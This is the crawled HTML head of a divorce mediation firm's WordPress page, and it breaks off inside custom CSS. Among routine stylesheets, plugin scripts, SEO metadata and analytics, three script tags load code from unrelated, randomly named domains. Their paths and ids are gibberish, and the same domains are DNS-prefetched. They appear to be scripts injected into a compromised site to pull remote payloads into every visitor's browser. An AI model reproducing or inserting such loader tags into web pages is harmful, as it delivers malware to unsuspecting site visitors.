

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/
body_size: 17953
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


	<!-- Mobile Specific Metas
  ================================================== -->

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Divorce Mediation Attorneys in Libertyville | CEL &amp; Associates Inc</title>
	<link rel="canonical" href="https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Divorce Mediation Attorneys in Libertyville | CEL &amp; Associates Inc" />
	<meta property="og:url" content="https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/" />
	<meta property="article:publisher" content="https://www.facebook.com/CELandAssociates/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/","url":"https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/","name":"Divorce Mediation Attorneys in Libertyville | CEL & Associates Inc","isPartOf":{"@id":"https://celandassociates.com/#website"},"datePublished":"2014-03-10T17:18:48+00:00","breadcrumb":{"@id":"https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/"]}]},{"@type":"BreadcrumbList","@id":"https://celandassociates.com/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://celandassociates.com/"},{"@type":"ListItem","position":2,"name":"Divorce Mediation Attorneys","item":"https://celandassociates.com/divorce-mediation-attorneys/"},{"@type":"ListItem","position":3,"name":"Divorce Mediation Attorneys Libertyville"}]},{"@type":"WebSite","@id":"https://celandassociates.com/#website","url":"https://celandassociates.com/","name":"","description":"Divorce Mediation | Family Mediation | Mediation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celandassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://celandassociates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://celandassociates.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celandassociates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celandassociates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/block/team/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://celandassociates.com/wp-content/plugins/easy-video-player/lib/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://celandassociates.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://celandassociates.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/frontend/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//celandassociates.com/wp-content/plugins/connections/templates/profile/profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-base-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://celandassociates.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-fancy-lightbox-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-font-awesome-shim-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/font-icons/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-font-font-awesome-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/font-icons/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc907-animated-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-styles-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/theme-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-features-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/theme-features.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://celandassociates.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wbc907_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-brandicons-css' href='//celandassociates.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//celandassociates.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/celandassociates.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/celandassociates.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/easy-video-player/lib/plyr.js" id="plyr-js-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/wp-google-maps/wpgmza_data.js" id="wpgmza_data-js"></script>
<link rel="https://api.w.org/" href="https://celandassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celandassociates.com/wp-json/wp/v2/pages/5299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celandassociates.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celandassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelandassociates.com%2Fdivorce-mediation-attorneys%2Fdivorce-mediation-attorneys-libertyville-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celandassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelandassociates.com%2Fdivorce-mediation-attorneys%2Fdivorce-mediation-attorneys-libertyville-2%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="5jihX9zRK5vcP7q8ANUg9ecyUckkAcyXX-8OH7WI1ZU" />
<!-- ConnectRetarget PowerPixel -->
<script>
var CRConfig = {
    'pixel_prefix':'glennettepowerpixel',
    'init_fb':false,
    'fb_pixel_id':'826584117416584'
};
</script>
<script src='//connectio.s3.amazonaws.com/connect-retarget.js?v=1.1'></script>
<noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=826584117416584&ev=PageView&noscript=1' /></noscript>
<!-- End ConnectRetarget PowerPixel -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116465255-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116465255-1');
</script>
<link rel="icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Navigation */
.wbc_menu > li > a {
	font-size: 14px;
	padding-left: 10px;
  padding-right: 10px;
}
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover{
		color:#ffffff !important;
		text-decoration: underline;
}
/*.wbc_menu > li > a:hover {
	color:#ffffff !important;
		text-decoration: underline;
}*/
.primary-menu .wbc_menu a:hover {
    color: #01504d;
		text-decoration: underline;
	
}

.primary-menu .wbc_menu > li {
    line-height: 73px;
    padding-top: 10px;
}
.wpb_row.parallax-section {
	background-position: center center;
}

.primary-menu .wbc_menu ul li a:hover {
